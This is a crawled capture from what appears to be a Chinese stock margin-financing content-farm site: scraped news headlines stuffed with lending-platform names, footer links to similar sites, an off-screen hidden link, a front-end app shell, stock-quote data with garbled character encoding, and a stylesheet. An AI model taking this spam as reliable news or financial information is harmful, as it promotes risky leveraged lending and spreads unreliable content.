                                            <p>基础体温变化哈福配资 女性在排卵后，基础体温会较排卵前有所升高，一般会升高0.3-0.5℃左右。这是因为排卵后孕激素水平</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.kaixinshipu.com/lihongwangpeizi/170421.html" title="方圆之道 暑期未成年人网络保护专项举报工作阶段性成果公告">方圆之道 暑期未成年人网络保护专项举报工作阶段性成果公告</a></h3>
                                            <span>利鸿网配资</span><span class="spancl">08-07</span>
                                            <p>为进一步强化未成年人网络保护，近期方圆之道，北京市网信办启动互联护苗2025暑期未成年人网络保护举报专项工作，聚焦实施网</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/144843.html" title="领牛策略 翠微股份预计2025年半年度净亏损不超过2.2亿">领牛策略 翠微股份预计2025年半年度净亏损不超过2.2亿</a></h3>
                                            <span>合法正规的配资平台</span><span class="spancl">07-16</span>
                                            <p>（原标题：翠微股份预计2025年半年度净亏损不超过2.2亿）领牛策略 雷达财经 文|杨洋 编|李亦辉领牛策略 7月11日</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-box">

                            <div class="title-top"><span class="title-left">推荐资讯</span></div>
                            <div class="tui-one">
                                <a href="http://www.kaixinshipu.com/gushipeizihefa/64752.html" title="创元网配资 文旅要宣传, 但也别“用力过猛”"><img class="img" src="/uploads/allimg/250507/01020J5K-0-L.jpg" alt="创元网配资 文旅要宣传, 但也别“用力过猛”"></a>
                                <h3> <a href="http://www.kaixinshipu.com/gushipeizihefa/64752.html" title="创元网配资 文旅要宣传, 但也别“用力过猛”">创元网配资 文旅要宣传, 但也别“用力过猛”</a></h3>

                            </div>

                            <div class="tui-li">
                                <h3> <a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/60430.html" title="策利配资 青岛西海岸新区红石崖街道：便民市集暖民心，真情服务“邻”距离">策利配资 青岛西海岸新区红石崖街道：便民市集暖民心，真情服务“邻”距离</a></h3>
                            </div>
<div class="tui-li">
                                <h3> <a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/101662.html" title="犇牛聚财 正裕工业: 关于提前赎回“正裕转债”的公告">犇牛聚财 正裕工业: 关于提前赎回“正裕转债”的公告</a></h3>
                            </div>
<div class="tui-li">
                                <h3> <a href="http://www.kaixinshipu.com/chaogupeiziwangzhan/178908.html" title="佳荣网配 特朗普：美国不会向乌克兰派地面部队，希望先俄乌首脑会晤、再三方会谈">佳荣网配 特朗普：美国不会向乌克兰派地面部队，希望先俄乌首脑会晤、再三方会谈</a></h3>
                            </div>


                        </div>

                    </div>
                </div>
            </div>

        </div>

        <footer class="footer">
    <div class="wrap">
        <div class="about-address">

            
            <a href="http://www.kaixinshipu.com/lihongwangpeizi/" title="利鸿网配资">利鸿网配资</a>
            
            <a href="http://www.kaixinshipu.com/hefazhengguidepeizipingtai/" title="合法正规的配资平台">合法正规的配资平台</a>
            
            <a href="http://www.kaixinshipu.com/gushipeizihefa/" title="股市配资合法">股市配资合法</a>
            
            <a href="http://www.kaixinshipu.com/chaogupeiziwangzhan/" title="炒股配资网站">炒股配资网站</a>
            

        </div>

    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            <li><a href="http://www.cokingsz.com">上海配资网</a></li><li><a href="http://www.czdzzjs.com">汇融配资</a></li><li><a href="http://www.jlddr.com">亿腾证券</a></li><li><a href="http://www.bjzhxiaofang.com">雷达证券</a></li><li><a href="http://www.xjrsci.com">009配资</a></li>
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://www.kaixinshipu.com/" target="_blank"><strong>利鸿网配资</strong></a> <a href="http://www.kaixinshipu.com/sitemap.xml" target="_blank">RSS地图</a> <a href="http://www.kaixinshipu.com/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="https://soft.365jz.com/" target="_blank"><b>365建站</b></a></span> &copy; 2023-2025 </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban009/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html
request_url: https://majuq.com.hagyq.com.ahyiq.com.lpzbd.com:3443/shengda/
body_size: 713
content:
<!DOCTYPE html><html lang=zh-CN><head><meta charset=utf-8><meta http-equiv=X-UA-Compatible content="IE=edge"><title>盛达优配</title><script>var coverSupport = 'CSS' in window && typeof CSS.supports === 'function' && (CSS.supports('top: env(a)') || CSS.supports('top: constant(a)'))
            document.write('<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0' + (coverSupport ? ', viewport-fit=cover' : '') + '" />')</script><link rel=stylesheet href=/shengda/static/asd.css></head><body><noscript><strong>Please enable JavaScript to continue.</strong></noscript><div id=app></div><script src=/shengda/static/js/chunk-vendors.65e1822c.js></script><script src=/shengda/static/js/index.d662432e.js></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kaixinshipu.com/plugins/apihq/data.php?list=CFF_LIST
body_size: 137
content:
var hq_str_CFF_LIST="IC0,IC2512,IC2601,IC2603,IC2606,IF0,IF2512,IF2601,IF2603,IF2606,IH0,IH2512,IH2601,IH2603,IH2606,IM0,IM2512,IM2601,IM2603,IM2606,T0,T2603,T2606,T2609,TF0,TF2603,TF2606,TF2609,TL0,TL2603,TL2606,TL2609,TS0,TS2603,TS2606,TS2609";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kaixinshipu.com/plugins/apihq/data.php?rn=1766348161637&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 449
content:
var hq_str_s_sh000001="��ָ֤��,3890.4475,14.0770,0.36,5135118,73806600";
var hq_str_s_sz399001="��֤��ָ,13140.21,86.240,0.66,657127412,98784868";
var hq_str_s_sh000300="����300,4568.1781,15.3855,0.34,1548762,37157714";
var hq_str_s_bj899050="��֤50,1445.839,14.128,0.987,1027374661,23023326959.000";
var hq_str_s_sz399006="��ҵ��ָ,3122.24,15.173,0.49,24919743,14100602";
var hq_str_s_sh000011="����ָ��,7118.9341,7.5117,0.11,10439633,33086697";
var hq_str_s_sh000012="��ծָ��,224.6476,-0.0187,-0.01,347653,3471092";
var hq_str_nf_IC0="6999.000,7087.800,6988.000,7055.400,69784,491789161.800,137059.000,7055.400,0.000,7676.000,6280.400,0.000,0.000,6973.600,6978.200,127506.000,7055.400,14,0.000,0,0.000,0,0.000,0,0.000,0,7056.200,5,0.000,0,0.000,0,0.000,0,0.000,0,2025-12-19,15:00:00,300,1,,,,,,,,,7047.305,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kaixinshipu.com/plugins/apihq/data.php?rn=1766348166637&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 449
content:
var hq_str_s_sh000001="��ָ֤��,3890.4475,14.0770,0.36,5135118,73806600";
var hq_str_s_sz399001="��֤��ָ,13140.21,86.240,0.66,657127412,98784868";
var hq_str_s_sh000300="����300,4568.1781,15.3855,0.34,1548762,37157714";
var hq_str_s_bj899050="��֤50,1445.839,14.128,0.987,1027374661,23023326959.000";
var hq_str_s_sz399006="��ҵ��ָ,3122.24,15.173,0.49,24919743,14100602";
var hq_str_s_sh000011="����ָ��,7118.9341,7.5117,0.11,10439633,33086697";
var hq_str_s_sh000012="��ծָ��,224.6476,-0.0187,-0.01,347653,3471092";
var hq_str_nf_IC0="6999.000,7087.800,6988.000,7055.400,69784,491789161.800,137059.000,7055.400,0.000,7676.000,6280.400,0.000,0.000,6973.600,6978.200,127506.000,7055.400,14,0.000,0,0.000,0,0.000,0,0.000,0,7056.200,5,0.000,0,0.000,0,0.000,0,0.000,0,2025-12-19,15:00:00,300,1,,,,,,,,,7047.305,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://kaixinshipu.com/templates/moban009/style/common.css
body_size: 18131
content:
.z4c7ecinline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.z4c7ecedge,.z4c7echeader,.z4c7ecinline,.z4c7ecmain{position:relative}.z4c7ecedge,hr{height:0;overflow:hidden}.z4c7eclayout-body,.z4c7ecside,.z4c7ecside-scroll{overflow-x:hidden}.z4c7ecedge,.z4c7ecelip,hr{overflow:hidden}.z4c7ecbtn,.z4c7ecedge,.z4c7ecinline,img{vertical-align:middle}.z4c7ecbtn,.z4c7ecdisabled,.z4c7ecicon,.z4c7ecunselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.z4c7ecborder-box,.z4c7ecborder-box *{box-sizing:border-box}.z4c7ecbox,.z4c7ecbox *{box-sizing:content-box}.z4c7ecclear{clear:both;*zoom:1}.clear{clear: both;}.z4c7ecclear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z4c7ecinline{*display:inline;*zoom:1}.z4c7ecbtn,.z4c7ecbtn-group,.z4c7ecedge{display:inline-block}.z4c7ecedge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.z4c7ecedge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.z4c7ecedge-right{border-left-color:#999;border-left-style:solid}.z4c7ecedge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.z4c7ecedge-left{border-right-color:#999;border-right-style:solid}.z4c7ecelip{text-overflow:ellipsis;white-space:nowrap}.z4c7ecdisabled,.z4c7ecdisabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.z4c7eccircle{border-radius:100%}.z4c7ecshow{display:block!important}.z4c7echide{display:none!important}.z4c7ecshow-v{visibility:visible!important}.z4c7echide-v{visibility:hidden!important}@font-face{font-family:z4c7ecicon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#z4c7ecicon) format('svg')}.z4c7ecicon{font-family:z4c7ecicon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z4c7ecicon-reply-fill:before{content:"\e611"}.z4c7ecicon-set-fill:before{content:"\e614"}.z4c7ecicon-menu-fill:before{content:"\e60f"}.z4c7ecicon-search:before{content:"\e615"}.z4c7ecicon-share:before{content:"\e641"}.z4c7ecicon-set-sm:before{content:"\e620"}.z4c7ecicon-engine:before{content:"\e628"}.z4c7ecicon-close:before{content:"\1006"}.z4c7ecicon-close-fill:before{content:"\1007"}.z4c7ecicon-chart-screen:before{content:"\e629"}.z4c7ecicon-star:before{content:"\e600"}.z4c7ecicon-circle-dot:before{content:"\e617"}.z4c7ecicon-chat:before{content:"\e606"}.z4c7ecicon-release:before{content:"\e609"}.z4c7ecicon-list:before{content:"\e60a"}.z4c7ecicon-chart:before{content:"\e62c"}.z4c7ecicon-ok-circle:before{content:"\1005"}.z4c7ecicon-layim-theme:before{content:"\e61b"}.z4c7ecicon-table:before{content:"\e62d"}.z4c7ecicon-right:before{content:"\e602"}.z4c7ecicon-left:before{content:"\e603"}.z4c7ecicon-cart-simple:before{content:"\e698"}.z4c7ecicon-face-cry:before{content:"\e69c"}.z4c7ecicon-face-smile:before{content:"\e6af"}.z4c7ecicon-survey:before{content:"\e6b2"}.z4c7ecicon-tree:before{content:"\e62e"}.z4c7ecicon-ie:before{content:"\e7bb"}.z4c7ecicon-upload-circle:before{content:"\e62f"}.z4c7ecicon-add-circle:before{content:"\e61f"}.z4c7ecicon-download-circle:before{content:"\e601"}.z4c7ecicon-templeate-1:before{content:"\e630"}.z4c7ecicon-util:before{content:"\e631"}.z4c7ecicon-face-surprised:before{content:"\e664"}.z4c7ecicon-edit:before{content:"\e642"}.z4c7ecicon-speaker:before{content:"\e645"}.z4c7ecicon-down:before{content:"\e61a"}.z4c7ecicon-file:before{content:"\e621"}.z4c7ecicon-layouts:before{content:"\e632"}.z4c7ecicon-rate-half:before{content:"\e6c9"}.z4c7ecicon-add-circle-fine:before{content:"\e608"}.z4c7ecicon-prev-circle:before{content:"\e633"}.z4c7ecicon-read:before{content:"\e705"}.z4c7ecicon-404:before{content:"\e61c"}.z4c7ecicon-carousel:before{content:"\e634"}.z4c7ecicon-help:before{content:"\e607"}.z4c7ecicon-code-circle:before{content:"\e635"}.z4c7ecicon-windows:before{content:"\e67f"}.z4c7ecicon-water:before{content:"\e636"}.z4c7ecicon-username:before{content:"\e66f"}.z4c7ecicon-find-fill:before{content:"\e670"}.z4c7ecicon-about:before{content:"\e60b"}.z4c7ecicon-location:before{content:"\e715"}.z4c7ecicon-up:before{content:"\e619"}.z4c7ecicon-pause:before{content:"\e651"}.z4c7ecicon-date:before{content:"\e637"}.z4c7ecicon-layim-uploadfile:before{content:"\e61d"}.z4c7ecicon-delete:before{content:"\e640"}.z4c7ecicon-play:before{content:"\e652"}.z4c7ecicon-top:before{content:"\e604"}.z4c7ecicon-firefox:before{content:"\e686"}.z4c7ecicon-friends:before{content:"\e612"}.z4c7ecicon-refresh-3:before{content:"\e9aa"}.z4c7ecicon-ok:before{content:"\e605"}.z4c7ecicon-layer:before{content:"\e638"}.z4c7ecicon-face-smile-fine:before{content:"\e60c"}.z4c7ecicon-dollar:before{content:"\e659"}.z4c7ecicon-group:before{content:"\e613"}.z4c7ecicon-layim-download:before{content:"\e61e"}.z4c7ecicon-picture-fine:before{content:"\e60d"}.z4c7ecicon-link:before{content:"\e64c"}.z4c7ecicon-diamond:before{content:"\e735"}.z4c7ecicon-log:before{content:"\e60e"}.z4c7ecicon-key:before{content:"\e683"}.z4c7ecicon-rate-solid:before{content:"\e67a"}.z4c7ecicon-fonts-del:before{content:"\e64f"}.z4c7ecicon-unlink:before{content:"\e64d"}.z4c7ecicon-fonts-clear:before{content:"\e639"}.z4c7ecicon-triangle-r:before{content:"\e623"}.z4c7ecicon-circle:before{content:"\e63f"}.z4c7ecicon-radio:before{content:"\e643"}.z4c7ecicon-align-center:before{content:"\e647"}.z4c7ecicon-align-right:before{content:"\e648"}.z4c7ecicon-align-left:before{content:"\e649"}.z4c7ecicon-loading-1:before{content:"\e63e"}.z4c7ecicon-return:before{content:"\e65c"}.z4c7ecicon-fonts-strong:before{content:"\e62b"}.z4c7ecicon-upload:before{content:"\e67c"}.z4c7ecicon-dialogue:before{content:"\e63a"}.z4c7ecicon-video:before{content:"\e6ed"}.z4c7ecicon-headset:before{content:"\e6fc"}.z4c7ecicon-cellphone-fine:before{content:"\e63b"}.z4c7ecicon-add-1:before{content:"\e654"}.z4c7ecicon-face-smile-b:before{content:"\e650"}.z4c7ecicon-fonts-html:before{content:"\e64b"}.z4c7ecicon-screen-full:before{content:"\e622"}.z4c7ecicon-form:before{content:"\e63c"}.z4c7ecicon-cart:before{content:"\e657"}.z4c7ecicon-camera-fill:before{content:"\e65d"}.z4c7ecicon-tabs:before{content:"\e62a"}.z4c7ecicon-heart-fill:before{content:"\e68f"}.z4c7ecicon-fonts-code:before{content:"\e64e"}.z4c7ecicon-ios:before{content:"\e680"}.z4c7ecicon-at:before{content:"\e687"}.z4c7ecicon-fire:before{content:"\e756"}.z4c7ecicon-set:before{content:"\e716"}.z4c7ecicon-fonts-u:before{content:"\e646"}.z4c7ecicon-triangle-d:before{content:"\e625"}.z4c7ecicon-tips:before{content:"\e702"}.z4c7ecicon-picture:before{content:"\e64a"}.z4c7ecicon-more-vertical:before{content:"\e671"}.z4c7ecicon-bluetooth:before{content:"\e689"}.z4c7ecicon-flag:before{content:"\e66c"}.z4c7ecicon-loading:before{content:"\e63d"}.z4c7ecicon-fonts-i:before{content:"\e644"}.z4c7ecicon-refresh-1:before{content:"\e666"}.z4c7ecicon-rmb:before{content:"\e65e"}.z4c7ecicon-addition:before{content:"\e624"}.z4c7ecicon-home:before{content:"\e68e"}.z4c7ecicon-time:before{content:"\e68d"}.z4c7ecicon-user:before{content:"\e770"}.z4c7ecicon-notice:before{content:"\e667"}.z4c7ecicon-chrome:before{content:"\e68a"}.z4c7ecicon-edge:before{content:"\e68b"}.z4c7ecicon-login-weibo:before{content:"\e675"}.z4c7ecicon-voice:before{content:"\e688"}.z4c7ecicon-upload-drag:before{content:"\e681"}.z4c7ecicon-login-qq:before{content:"\e676"}.z4c7ecicon-snowflake:before{content:"\e6b1"}.z4c7ecicon-heart:before{content:"\e68c"}.z4c7ecicon-logout:before{content:"\e682"}.z4c7ecicon-file-b:before{content:"\e655"}.z4c7ecicon-template:before{content:"\e663"}.z4c7ecicon-transfer:before{content:"\e691"}.z4c7ecicon-auz:before{content:"\e672"}.z4c7ecicon-console:before{content:"\e665"}.z4c7ecicon-app:before{content:"\e653"}.z4c7ecicon-prev:before{content:"\e65a"}.z4c7ecicon-website:before{content:"\e7ae"}.z4c7ecicon-next:before{content:"\e65b"}.z4c7ecicon-component:before{content:"\e857"}.z4c7ecicon-android:before{content:"\e684"}.z4c7ecicon-more:before{content:"\e65f"}.z4c7ecicon-login-wechat:before{content:"\e677"}.z4c7ecicon-shrink-right:before{content:"\e668"}.z4c7ecicon-spread-left:before{content:"\e66b"}.menu_r .z4c7ecicon-spread-left:before{content:"\e668"}.z4c7ecicon-camera:before{content:"\e660"}.z4c7ecicon-note:before{content:"\e66e"}.z4c7ecicon-refresh:before{content:"\e669"}.z4c7ecicon-female:before{content:"\e661"}.z4c7ecicon-male:before{content:"\e662"}.z4c7ecicon-screen-restore:before{content:"\e758"}.z4c7ecicon-password:before{content:"\e673"}.z4c7ecicon-senior:before{content:"\e674"}.z4c7ecicon-theme:before{content:"\e66a"}.z4c7ecicon-tread:before{content:"\e6c5"}.z4c7ecicon-praise:before{content:"\e6c6"}.z4c7ecicon-star-fill:before{content:"\e658"}.z4c7ecicon-rate:before{content:"\e67b"}.z4c7ecicon-template-1:before{content:"\e656"}.z4c7ecicon-vercode:before{content:"\e679"}.z4c7ecicon-service:before{content:"\e626"}.z4c7ecicon-cellphone:before{content:"\e678"}.z4c7ecicon-print:before{content:"\e66d"}.z4c7ecicon-cols:before{content:"\e610"}.z4c7ecicon-wifi:before{content:"\e7e0"}.z4c7ecicon-export:before{content:"\e67d"}.z4c7ecicon-rss:before{content:"\e808"}.z4c7ecicon-slider:before{content:"\e714"}.z4c7ecicon-email:before{content:"\e618"}.z4c7ecicon-subtraction:before{content:"\e67e"}.z4c7ecicon-mike:before{content:"\e6dc"}.z4c7ecicon-light:before{content:"\e748"}.z4c7ecicon-gift:before{content:"\e627"}.z4c7ecicon-mute:before{content:"\e685"}.z4c7ecicon-reduce-circle:before{content:"\e616"}.z4c7ecicon-music:before{content:"\e690"}.z4c7ecmain{width:1140px;margin:0 auto}.z4c7echeader{z-index:1000;height:60px}.z4c7echeader a:hover{transition:all .5s;-webkit-transition:all .5s}.z4c7ecside{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.z4c7ecside-scroll{position:relative;width:220px;height:100%}.z4c7eclayout-admin .z4c7echeader{position:fixed;top:0;left:0;right:0;background-color:#23262E}.z4c7eclayout-admin .z4c7ecside{top:60px;width:200px;overflow-x:hidden}.z4c7eclayout-admin .z4c7ecbody{position:absolute;top:60px;padding-bottom:44px}.z4c7eclayout-admin .z4c7ecmain{width:auto;margin:0 15px}.z4c7eclayout-admin .z4c7ecfooter{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.z4c7eclayout-admin .z4c7eclogo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.z4c7eclayout-admin .z4c7echeader .z4c7ecnav{background:0 0}.z4c7eclayout-left{position:absolute!important;left:200px;top:0}.z4c7eclayout-right{position:absolute!important;right:0;top:0}.z4c7eccontainer{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.z4c7ecfluid{position:relative;margin:0 auto;padding:0 15px}.z4c7ecrow:after,.z4c7ecrow:before{content:"";display:block;clear:both}.z4c7eccol-lg1,.z4c7eccol-lg10,.z4c7eccol-lg11,.z4c7eccol-lg12,.z4c7eccol-lg2,.z4c7eccol-lg3,.z4c7eccol-lg4,.z4c7eccol-lg5,.z4c7eccol-lg6,.z4c7eccol-lg7,.z4c7eccol-lg8,.z4c7eccol-lg9,.z4c7eccol-md1,.z4c7eccol-md10,.z4c7eccol-md11,.z4c7eccol-md12,.z4c7eccol-md2-4,.z4c7eccol-md2,.z4c7eccol-md3,.z4c7eccol-md4,.z4c7eccol-md5,.z4c7eccol-md6,.z4c7eccol-md7,.z4c7eccol-md8,.z4c7eccol-md9,.z4c7eccol-sm1,.z4c7eccol-sm10,.z4c7eccol-sm11,.z4c7eccol-sm12,.z4c7eccol-sm2,.z4c7eccol-sm3,.z4c7eccol-sm4,.z4c7eccol-sm5,.z4c7eccol-sm6,.z4c7eccol-sm7,.z4c7eccol-sm8,.z4c7eccol-sm9,.z4c7eccol-xs1,.z4c7eccol-xs10,.z4c7eccol-xs11,.z4c7eccol-xs12,.z4c7eccol-xs2,.z4c7eccol-xs3,.z4c7eccol-xs4,.z4c7eccol-xs5,.z4c7eccol-xs6,.z4c7eccol-xs7,.z4c7eccol-xs8,.z4c7eccol-xs9{position:relative;display:block;box-sizing:border-box}.z4c7eccol-xs1,.z4c7eccol-xs10,.z4c7eccol-xs11,.z4c7eccol-xs12,.z4c7eccol-xs2,.z4c7eccol-xs3,.z4c7eccol-xs4,.z4c7eccol-xs5,.z4c7eccol-xs6,.z4c7eccol-xs7,.z4c7eccol-xs8,.z4c7eccol-xs9{float:left}.z4c7eccol-xs1{width:8.33333333%}.z4c7eccol-xs2{width:16.66666667%}.z4c7eccol-xs3{width:25%}.z4c7eccol-xs4{width:33.33333333%}.z4c7eccol-xs5{width:41.66666667%}.z4c7eccol-xs6{width:50%}.z4c7eccol-xs7{width:58.33333333%}.z4c7eccol-xs8{width:66.66666667%}.z4c7eccol-xs9{width:75%}.z4c7eccol-xs10{width:83.33333333%}.z4c7eccol-xs11{width:91.66666667%}.z4c7eccol-xs12{width:100%}.z4c7eccol-xs-offset1{margin-left:8.33333333%}.z4c7eccol-xs-offset2{margin-left:16.66666667%}.z4c7eccol-xs-offset3{margin-left:25%}.z4c7eccol-xs-offset4{margin-left:33.33333333%}.z4c7eccol-xs-offset5{margin-left:41.66666667%}.z4c7eccol-xs-offset6{margin-left:50%}.z4c7eccol-xs-offset7{margin-left:58.33333333%}.z4c7eccol-xs-offset8{margin-left:66.66666667%}.z4c7eccol-xs-offset9{margin-left:75%}.z4c7eccol-xs-offset10{margin-left:83.33333333%}.z4c7eccol-xs-offset11{margin-left:91.66666667%}.z4c7eccol-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.z4c7echide-xs{display:none!important}.z4c7ecshow-xs-block{display:block!important}.z4c7ecshow-xs-inline{display:inline!important}.z4c7ecshow-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.z4c7eccontainer{width:750px}.z4c7echide-sm{display:none!important}.z4c7ecshow-sm-block{display:block!important}.z4c7ecshow-sm-inline{display:inline!important}.z4c7ecshow-sm-inline-block{display:inline-block!important}.z4c7eccol-sm2-4{float:left}.z4c7eccol-sm2-4{width:20%}.z4c7eccol-sm-offset2-4{margin-left:20%}.z4c7eccol-sm1,.z4c7eccol-sm10,.z4c7eccol-sm11,.z4c7eccol-sm12,.z4c7eccol-sm2,.z4c7eccol-sm3,.z4c7eccol-sm4,.z4c7eccol-sm5,.z4c7eccol-sm6,.z4c7eccol-sm7,.z4c7eccol-sm8,.z4c7eccol-sm9{float:left}.z4c7eccol-sm1{width:8.33333333%}.z4c7eccol-sm2{width:16.66666667%}.z4c7eccol-sm3{width:25%}.z4c7eccol-sm4{width:33.33333333%}.z4c7eccol-sm5{width:41.66666667%}.z4c7eccol-sm6{width:50%}.z4c7eccol-sm7{width:58.33333333%}.z4c7eccol-sm8{width:66.66666667%}.z4c7eccol-sm9{width:75%}.z4c7eccol-sm10{width:83.33333333%}.z4c7eccol-sm11{width:91.66666667%}.z4c7eccol-sm12{width:100%}.z4c7eccol-sm-offset1{margin-left:8.33333333%}.z4c7eccol-sm-offset2{margin-left:16.66666667%}.z4c7eccol-sm-offset3{margin-left:25%}.z4c7eccol-sm-offset4{margin-left:33.33333333%}.z4c7eccol-sm-offset5{margin-left:41.66666667%}.z4c7eccol-sm-offset6{margin-left:50%}.z4c7eccol-sm-offset7{margin-left:58.33333333%}.z4c7eccol-sm-offset8{margin-left:66.66666667%}.z4c7eccol-sm-offset9{margin-left:75%}.z4c7eccol-sm-offset10{margin-left:83.33333333%}.z4c7eccol-sm-offset11{margin-left:91.66666667%}.z4c7eccol-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.z4c7eccontainer{width:970px}.z4c7echide-md{display:none!important}.z4c7ecshow-md-block{display:block!important}.z4c7ecshow-md-inline{display:inline!important}.z4c7ecshow-md-inline-block{display:inline-block!important}.z4c7eccol-md1,.z4c7eccol-md10,.z4c7eccol-md11,.z4c7eccol-md12,.z4c7eccol-md2,.z4c7eccol-md2-4,.z4c7eccol-md3,.z4c7eccol-md4,.z4c7eccol-md5,.z4c7eccol-md6,.z4c7eccol-md7,.z4c7eccol-md8,.z4c7eccol-md9{float:left}.z4c7eccol-md1{width:8.33333333%}.z4c7eccol-md2{width:16.66666667%}.z4c7eccol-md2-4{width:20%}.z4c7eccol-md3{width:25%}.z4c7eccol-md4{width:33.33333333%}.z4c7eccol-md5{width:41.66666667%}.z4c7eccol-md6{width:50%}.z4c7eccol-md7{width:58.33333333%}.z4c7eccol-md8{width:66.66666667%}.z4c7eccol-md9{width:75%}.z4c7eccol-md10{width:83.33333333%}.z4c7eccol-md11{width:91.66666667%}.z4c7eccol-md12{width:100%}.z4c7eccol-md-offset1{margin-left:8.33333333%}.z4c7eccol-md-offset2{margin-left:16.66666667%}.z4c7eccol-md-offset3{margin-left:25%}.z4c7eccol-md-offset4{margin-left:33.33333333%}.z4c7eccol-md-offset5{margin-left:41.66666667%}.z4c7eccol-md-offset6{margin-left:50%}.z4c7eccol-md-offset7{margin-left:58.33333333%}.z4c7eccol-md-offset8{margin-left:66.66666667%}.z4c7eccol-md-offset9{margin-left:75%}.z4c7eccol-md-offset10{margin-left:83.33333333%}.z4c7eccol-md-offset11{margin-left:91.66666667%}.z4c7eccol-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.z4c7eccontainer{width:1170px}.z4c7echide-lg{display:none!important}.z4c7ecshow-lg-block{display:block!important}.z4c7ecshow-lg-inline{display:inline!important}.z4c7ecshow-lg-inline-block{display:inline-block!important}.z4c7eccol-lg1,.z4c7eccol-lg10,.z4c7eccol-lg11,.z4c7eccol-lg12,.z4c7eccol-lg2,.z4c7eccol-lg3,.z4c7eccol-lg4,.z4c7eccol-lg5,.z4c7eccol-lg6,.z4c7eccol-lg7,.z4c7eccol-lg8,.z4c7eccol-lg9{float:left}.z4c7eccol-lg1{width:8.33333333%}.z4c7eccol-lg2{width:16.66666667%}.z4c7eccol-lg3{width:25%}.z4c7eccol-lg4{width:33.33333333%}.z4c7eccol-lg5{width:41.66666667%}.z4c7eccol-lg6{width:50%}.z4c7eccol-lg7{width:58.33333333%}.z4c7eccol-lg8{width:66.66666667%}.z4c7eccol-lg9{width:75%}.z4c7eccol-lg10{width:83.33333333%}.z4c7eccol-lg11{width:91.66666667%}.z4c7eccol-lg12{width:100%}.z4c7eccol-lg-offset1{margin-left:8.33333333%}.z4c7eccol-lg-offset2{margin-left:16.66666667%}.z4c7eccol-lg-offset3{margin-left:25%}.z4c7eccol-lg-offset4{margin-left:33.33333333%}.z4c7eccol-lg-offset5{margin-left:41.66666667%}.z4c7eccol-lg-offset6{margin-left:50%}.z4c7eccol-lg-offset7{margin-left:58.33333333%}.z4c7eccol-lg-offset8{margin-left:66.66666667%}.z4c7eccol-lg-offset9{margin-left:75%}.z4c7eccol-lg-offset10{margin-left:83.33333333%}.z4c7eccol-lg-offset11{margin-left:91.66666667%}.z4c7eccol-lg-offset12{margin-left:100%}}.z4c7eccol-space1{margin:-.5px}.z4c7eccol-space1>*{padding:.5px}.z4c7eccol-space2{margin:-1px}.z4c7eccol-space2>*{padding:1px}.z4c7eccol-space4{margin:-2px}.z4c7eccol-space4>*{padding:2px}.z4c7eccol-space5{margin:-2.5px}.z4c7eccol-space5>*{padding:2.5px}.z4c7eccol-space6{margin:-3px}.z4c7eccol-